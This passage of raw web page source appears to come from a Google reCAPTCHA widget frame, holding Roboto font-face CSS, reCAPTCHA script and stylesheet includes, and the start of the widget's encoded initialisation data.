  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lFk-RQe55rkm_LRprepvEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lFk-RQe55rkm_LRprepvEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lFk-RQe55rkm_LRprepvEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CnXnDpRUowqtfU1zCinrDlAYOwrLDvsOfdgpEw6BaJk/CicOxw4rCqjXDuDfDhjPCrsOlwq11w6Acw4zClGjCqcKEeMKDw5E2Zm1Aw6wvwqBeclRLbcKnw4RCwqzDmQUnwpDCqFrChVzCn397woXChsKqw6nCpjQswpRsw4pvCsONwq/CjcOCwpTChcKYbE0OwofCosK4UTfDksOvw7Enw77DqMKXw6VWfm/DlsKRMwLCnMKQwr5CXQhfw7JyIMO3w7nCh8OMD1UYwooBdMOpwqN9PTZew7ZdQ1PDosKDTxHDllMqbcObwpPCgsOjw43DgcODw718w5zDpcKowpxAw7vDocOjwrrCu8OxVhw5w5jCgMOBw4vDmSwzOhlgw7TDqcOKFEnDkGHDsMOMcWfCrcOXYsKGwqvDicOrw5/CksKwwrljw4MAwrlAw4zDiXnCiWDDl2TDrcKZw6DDiTB1wqdpd8KzH8KoBcO6wrjCicK5ecKzwq9rO3pqOcKzAcO2w6wLwotrY8K1wrQ/bCV8w4BrVsKgwrcuw5XDkVF/bD7DgcOxwqHCmMOGGz7CvMOowos7wrM1w7pQCMOSc2dRNMOeZcKfFcOEIxvCinUxw6rDn0QBw7NXwqgKw5nCkFQoP8OpwoTDgGoqw4HCjHvCqcKiGH/DmcO9OX5FY1c0KMKRwrfDplfCucOmw6rDlmHDicOPSjPDlz12wr1vw4FrwpzCnsKYwqwUFMK3bQnCkgjCjgjCljnDl0M7w7vDl8KWNAg6w7MJU8OjwpAkcMOdW2hfXsOuI8O4VsOuwpDCv0jCtFgJCcOqNSrCpMKewpbDqmt4wrpaOsOmM8OJw5XDnxBNw4/DvH5+w4TCtsKywqXDs8Ogwr3CvVLDlCZgw6vCjQHCg8K0Jkggw4fDsMKbEHjCqcKJw7gyF0rDk0DCoMKxwovCrw8vwp7CjgLCqsOUw4AUwpAow4vDjh0lMsK7w7jDrmY9G8Oxe8KxKSrDrsKyRhLCtcKDw6MGwocQMxLClMO/wqMDY8O/wq4ddcOTRcOiMsO2LRBMw48VwpdUw4XDh0HDjQ/CssOnwr/CscKxO8KJw7HCthvDrcOYUcOoaFE7HwgENMKUwrnCnAwhw5XCmFnCkiPCnAt+wrzCtsK3w4FVH0oLw4/CknXDvMKmIGkYw5BuOsK3w6gwwoFRw6HDtGLDpnZSw6Mtwrcrw4PDqsOJwqzClsK2w5MKbcKnw7DCtwvDqMOtCnjClXzCicOTKRrDjMKpQUHCrsOYwr8SOgI2wqHDlF43AsOPCcO3wonCkxbCu8KdAMOPwr/DkC1JWTfCpS7DjsK+wp1gwovCscOswpnDnxzDosK6w4vCkDFtwpXCjD3Du8K/[base64]/DkgkIAF/CiHVvw7bCnFvDmkbDiMKHbUQkw4jCoy7DgiHDkcKywqvCssK8wq1zwrl3MwfDgH1Iw7nCusOyIsK0wo3DhMKPwrUsP8OHEsKOw7BZw58pbEQySkvCjcO2w5/DvlrChErDpRfDoDd5A1cCd1zCgMKDaR8Dw5HCusO7wrN7OcK0wolLSnfCu2EiworCu8OXw43Cv3IvJ0rCrXx1wq4GGMOCwp/DkCjDkMOLw48awrsTw7lQw5MFwpXDt8O9w6fCpsOFLMK9w4J5w4nCoDkDccOnGcKIw7zDrcKQwr7DnMKLfsK0w77CuSFpwr15wp1AeB/[base64]/Co8O2wpssw7PDh0nDvjDDoXs/[base64]/Cny8fBsKWwpTDjjssYsKmJMOaX1Uaw43Dt8O1FH3DucKnwooQQi/DmcKcw59NF8KMdg/[base64]/[base64]/ClcKlwqYMw6DCusOBwrUOwpvDn8Oew77DqMO6V8OVL0/Dm3EDwr/CtcKfw5ZiwpDCg8OHwqM+TTbDscOhw6M0wop8wqzCkCdUwqM4wpHDiGZdwr1YFn3CmMKKw5koEHxJwoPCp8OjGHx8HsKvw4sRw6BoUSoGYMOLwpFaDURqHjoww6UDRMOawrhBwqwww7bClsK9w6p4F8KHSDfDkcONw4DCjMKVwp5nKcOxeMO/w57ChFtMJ8KLw7zDnsOcwpcOwqLDvz4IVMKhZEMtTsOBw44/FsOlfMOsBgfCmV0HZMKGSDbCh8OEARHCusOBw7jDmsKNDcOdwqjDjUjCsMKNw6HDqAPDqRHCmMO0RsKxw78TczRvwowTLRosw5TChcKLw4nDk8KFwrzDtcKFwqNKPsO4w4TCqsONw7E/RRTDmWdoVmM+w50cwpFEw6vCnQjDu3kxCgjDm8Ofb3/[base64]/CisKswqkjMMOyWsK4wr0Uwq/CrcKnfmPDmcK9w6HCvEMBwo0GRsKXwqZJfyjDmcKIMlhFw6zCvQBlwr7DhlTDihHDmDnDrRRkwr7CuMKxwrvCtMKBwpYETMKzbsO1QcOCDk/CqsOkGQJNw5fDnV5Nw7kFJSNfDVwrwqHCrcOqwrLDksKNwoJsw50bWzcQwqxGfU7Ck8Oqwo3CnsK1wqLDi1rDlWMpw4zCtcOhCcOOfgXDv1PDnETCpcK3GQMPTGDCk1rDrMKjwrJAYB1cw7rDqBEcb3nCrknDmw8qCTnChMKXQsOpSjMTwoRuRsOrw51pW1o4GsOhwo/DocOOEwJewrnDo8OyNQ0AdcOUVcODcQLCuVEAwqfDtMK+wpMYAQjClsKjOcKIEnrClyfDh8K0YxZ7GR/Do8K/wrYwwrEhCsKVSMOyw73CnsO8bEYUwpwwXMKRH8Oow6vDu1NeOsOuwoJ9PFsyAsO+wp3Cm3XDqsKVw6jDusKTw6DCuMKqBsKzfBsHV0rDmMKlw5IXHcO3w7XCl0HChsOBw4nCoMOUw6vDusKfw4TCr8KBwqkaw7pVwpnCqsKZd2TDuMK0ERBBwo4RPR1Ow7HDnXDDiW/CjcOgwpQDADzDrCpsw4TCmmTDlsKXccKdRMKjcQTCpMKBDHHDg3hoT8K/fMKmw6Ydw5scEgl3w4x8wrUiEMOzN8Kcw5RINsOQwpjClcO4DFRWw4ZPwrDDqHJhwonDlMO1NGzDiMKEw7pjJMORE8OkwpbDj8OrXcODRyMMwo8xBsODWMKaw7DDnUBBwqBsPRp5wrnDi8K7L8Olw5gow5HDtsOvwq/CmyEYE8OqQsOZCg7DuEbCvMOpw73Du8KBwrDCi8O/Ql4fwrxXZjt1R8OnenrCosO1TcKmccK2w6HCpk7Cmh8uwrprw59ewoDDiGRMPMO7wobDqQxqw5BXQ8K0wpvCgsOQw6RMNsKSYAdIwofCusKAQcKDesKKNcKAwqgZw4XDuVwIw5BoDjAtw7fDuMKqwp3DnHsIXcOaw6/Do8OjYsOkNcO1cSkXw75zw5jCrsKkw6bCm8OzC8OUwpFHwrgsScO/wrzCqWtARMO0RsO0wpk7DivDm0vDkQrDlVbDrMOmw7Jyw43Ct8O0w5ZbDmnCsiXDujtdw78vSk3DinjCvMK1w45RG0QLwpDCqMKDw4fDs8KlMn9bw7Qpwq4CGDsLR8OXdD3CrsOgw4vDpcOawoXDksOwwpzCgB/DisOHPyrCnQIWJUhHwrjDiMObPcKeK8KuNT3Dl8KCw4kWHMKgJjpYV8KqV8K2QxnCr0LDq8OvwqbDgcO7fMOawqDDjsOpw4PDgVFqw549w7JNNTQSJxxxwrrDkiPCv33CmFHDuT/DtXzDggDDm8Orw7Q3AUjCr2xAIMOawpEEw4jDmcKywr0jw4dRJ8OkFcOQwqBLKsKwwr/CtcKZw6hhwptWw4QnwoRhNMO0wpBgDjTDqXcpw5PCrizCu8O/wocWGF3CvBRrwolAwp09FsOBM8OiwoIDw7Z8w6xIwqJJZUDDiBLCgQfDgB9nw6fDm8Kcb8O8w5nDscK/[base64]/wrEWw75bw599dRPDocKvdcOrw7wDwojDk8KZwrTCt0Rowp7CnMKxCMKFwo3CvsKxBijCnnTDr8O9wrfCtMK3PsOmQBvDqMKQwoDDmV/CvsOhHk3CuMKVTxogw6crwrTDgnLDsTXDoMOtw7tDHwfDiQzDlsKZMMKDcMONYcKAR3XDuG9Ow4JfY8OxBRx5TxlGwpXCucK1EWXDmMK6w6TDlMOoRFckeRXDosOoZMO6VTocNX1aw53CrBt3w4zDisO0GgIyw6bDqMKewph9wow3w6fDnRlww4I+SywMw5/CpsK3woPDvzjDgjt7bsKiG8OhwpLCtcOBw51wL11fOTILb8KaFMKtP8OOEgDCi8KMfMKZBcKfwoLCgk3DhTM1Xx4cw6rDuMKUHR7CkMO/JW7CtsOgVljChVXDmXnDv13Cp8KKw4p9w6zCrUk+L1DDjcOZIMKmwrBTbxjCoMKSLxIlwq8kPT44GGUMw5PCsMOAwoh/wqDCucOpGsOZIMKwLDHDs8KMO8KHM8O8w5RidhnCqMOCJMOMf8KFwqRobz9SwoPCr3JyM8KPwqbDhsKOw4l6w5HComlrKTplFMKKGsOEw6ofwplbcsKSTwpQwo/[base64]/DuUN2woUTVgV8E0HCqCfCvcOuWxdOw40aw411w7XCu8Okw6QEIMKsw695wrY7wr3Cuw/DiVjCnsKRw73DlX/CgcOgwpDCiSHCtsOGVMKkEwrCmzjCpQjDpMKICAFGwpnDlcO6w6ZfcCZowrXDmUHDr8K8fQXCmsOZw5fCncKCwpPCqsKgwqwawofCpV/[base64]/Co8OfN8OKB3ASUDfDhcKeO8OFwqNnSTNLw5QDXcK/w4zDpcO1asKQwqhYNmjDrEjCkW14AMKfAsORw6bDhSPDpcKqEMOBBn7CnsKHB0ZIYT7CgXPCk8Ouw6vDrxnDmUw/w5V0ezoCDEI1UsK7wrLDsSDCjD3Dv8OGw4IewrtcwpUrTsKjVMOIw6tXAzxOfVHDu082YMOVwpVgwrDCt8O/ecKTwoDDhsO/wqbCusOOC8KAwoReasOHwqvCvsOqwrnDnMOfw5kAVcKebsOCw6bDocKxw7EZw4/ChMO2SjEfHABDw7dwVCAAw7Yfw4dXbl3Cp8KGw6VCwoFZRBTCusOwYwvCiRQUw6/CncKLawfDmwg2w7DDg8Kfw4rDtsK2wrETw5tgHHBSL8KjwqjCuTbCkUcTRWn